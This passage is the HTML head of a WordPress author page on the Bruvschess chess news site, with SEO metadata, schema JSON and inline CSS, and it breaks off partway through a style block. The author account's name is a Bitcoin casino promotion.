

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bruvschessmedia.com/author/freebitcoin/?=totallytarget
body_size: 30408
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bruvschessmedia.com/xmlrpc.php" />
    
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>&quot;Discover Freebitco.in: The Top Bitcoin Casino of October 2024!&quot;, Author at Bruvschess</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="&quot;Discover Freebitco.in: The Top Bitcoin Casino of October 2024!&quot;, Author at Bruvschess" />
	<meta property="og:site_name" content="Bruvschess" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://bruvschessmedia.com/#website","url":"https://bruvschessmedia.com/","name":"Bruvschess","description":"Chess News, Game Analysis, Tournaments &amp; Sponsorship","publisher":{"@id":"https://bruvschessmedia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bruvschessmedia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://bruvschessmedia.com/#organization","name":"BruvsChess Media","url":"https://bruvschessmedia.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bruvschessmedia.com/#/schema/logo/image/","url":"https://i2.wp.com/bruvschessmedia.com/wp-content/uploads/2021/01/BruvsChess-Media-Logo.jpg?fit=400%2C400&ssl=1","contentUrl":"https://i2.wp.com/bruvschessmedia.com/wp-content/uploads/2021/01/BruvsChess-Media-Logo.jpg?fit=400%2C400&ssl=1","width":400,"height":400,"caption":"BruvsChess Media"},"image":{"@id":"https://bruvschessmedia.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BruvsChessMedia","https://x.com/bruvschessMedia"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta http-equiv="x-dns-prefetch-control" content="on">
<link href="https://app.ecwid.com" rel="preconnect" crossorigin />
<link href="https://ecomm.events" rel="preconnect" crossorigin />
<link href="https://d1q3axnfhmyveb.cloudfront.net" rel="preconnect" crossorigin />
<link href="https://dqzrr9k4bjpzk.cloudfront.net" rel="preconnect" crossorigin />
<link href="https://d1oxsl77a1kjht.cloudfront.net" rel="preconnect" crossorigin>
<link rel="prefetch" href="https://app.ecwid.com/script.js?71570891&data_platform=wporg&lang=en" as="script"/>
<link rel="prerender" href="https://bruvschessmedia.com/store/"/>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>&quot;Discover Freebitco.in: The Top Bitcoin Casino of October 2024!&quot;, Author at Bruvschess</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="profile" />
<meta property="og:title" content="&quot;Discover Freebitco.in: The Top Bitcoin Casino of October 2024!&quot;, Author at Bruvschess" />
<meta property="og:url" content="https://bruvschessmedia.com/author/freebitcoin/" />
<meta property="og:site_name" content="Bruvschess" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="&quot;Discover Freebitco.in: The Top Bitcoin Casino of October 2024!&quot;, Author at Bruvschess" />
<meta name="twitter:site" content="@bruvschessMedia" />
<meta name="twitter:label1" content="Name" />
<meta name="twitter:data1" content="&quot;Discover Freebitco.in: The Top Bitcoin Casino of October 2024!&quot;" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bruvschessmedia.com/#organization","name":"BruvsChess Media","url":"https://bruvschessmedia.com","sameAs":["https://www.facebook.com/BruvsChessMedia","https://twitter.com/bruvschessMedia"]},{"@type":"WebSite","@id":"https://bruvschessmedia.com/#website","url":"https://bruvschessmedia.com","name":"Bruvschess","publisher":{"@id":"https://bruvschessmedia.com/#organization"},"inLanguage":"en-US"},{"@type":"ProfilePage","@id":"https://bruvschessmedia.com/author/freebitcoin/#webpage","url":"https://bruvschessmedia.com/author/freebitcoin/","name":"&quot;Discover Freebitco.in: The Top Bitcoin Casino of October 2024!&quot;, Author at Bruvschess","isPartOf":{"@id":"https://bruvschessmedia.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://bruvschessmedia.com/author/freebitcoin/","name":"\"Discover Freebitco.in: The Top Bitcoin Casino of October 2024!\"","url":"https://bruvschessmedia.com/author/freebitcoin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b2d29510227d03263bf0556ff5fc12e1571d49f679b2e4ef22ae363374a994a0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b2d29510227d03263bf0556ff5fc12e1571d49f679b2e4ef22ae363374a994a0?s=96&amp;d=mm&amp;r=g","caption":"\"Discover Freebitco.in: The Top Bitcoin Casino of October 2024!\"","inLanguage":"en-US"},"worksFor":{"@id":"https://bruvschessmedia.com/#organization"},"mainEntityOfPage":{"@id":"https://bruvschessmedia.com/author/freebitcoin/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Bruvschess &raquo; Feed" href="https://bruvschessmedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bruvschess &raquo; Comments Feed" href="https://bruvschessmedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bruvschess &raquo; Posts by &quot;Discover Freebitco.in: The Top Bitcoin Casino of October 2024!&quot; Feed" href="https://bruvschessmedia.com/author/freebitcoin/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://bruvschessmedia.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: 